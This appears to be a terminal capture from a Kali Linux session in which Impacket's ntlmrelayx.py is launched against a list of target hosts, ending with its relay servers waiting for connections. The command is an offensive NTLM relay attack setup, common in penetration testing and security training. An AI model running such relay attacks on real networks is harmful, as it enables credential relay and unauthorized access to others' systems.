 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections